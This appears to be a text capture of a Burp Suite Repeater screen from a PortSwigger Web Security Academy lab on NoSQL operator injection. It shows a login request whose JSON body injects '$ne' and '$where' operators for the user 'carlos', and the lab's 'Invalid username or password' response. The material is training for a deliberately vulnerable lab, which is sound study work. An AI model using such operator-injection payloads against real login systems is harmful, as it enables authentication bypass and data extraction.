 Send
Cancel
< | ▾
> | ▾
Target: https://0aba000a045f448880c1303d00e6001e.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: 0aba000a045f448880c1303d00e6001e.web-security-academy.net
3 Cookie: session=eDOHHCWK7wEW5LVnOXo7vYaHXOIZ6Ltx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aba000a045f448880c1303d00e6001e.web-security-academy.net/login
9 Content-Type: application/json
10 Origin: https://0aba000a045f448880c1303d00e6001e.web-security-academy.net
11 Content-Length: 75
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"invalidpassword"
},
19 "$where":"0"
20 }
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Exploiting NoSQL operator injection
to extract unknown fields
Back to lab description
LAB Not solved
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3